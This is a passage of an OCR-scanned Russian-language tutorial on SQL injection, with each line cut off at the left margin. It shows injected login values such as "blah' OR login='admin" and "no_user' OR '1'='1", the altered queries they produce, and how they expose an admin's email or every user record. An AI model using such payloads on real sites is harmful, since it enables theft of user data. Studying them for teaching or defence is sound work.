
ные данные. Теперь используя кавычку мы сможем
сех пользователей, вот примерно так:
in=blah' OR login='admin
запрос изменится на такой:
rs WHERE login='blah' OR login='admin'
, скрипт выдаст нам мыло админа данного скрипта.
получить мыла всех пользователей:
ogin=no_user' OR '1'='1
 запрос такой станет:
sers WHERE login='no_user' OR ‘1'='1'
 то запрос вернет все записи из таблицы.
о в случае передачи в запрос текстовых данных, с
е. Допустим скрипт выводит пароль пользователя в
ии с его порядковым номером:
Код:
ра скрипт отдает запрос к БД и запрос возвращает
еобходимые данные:
word FROM users WHERE num=7;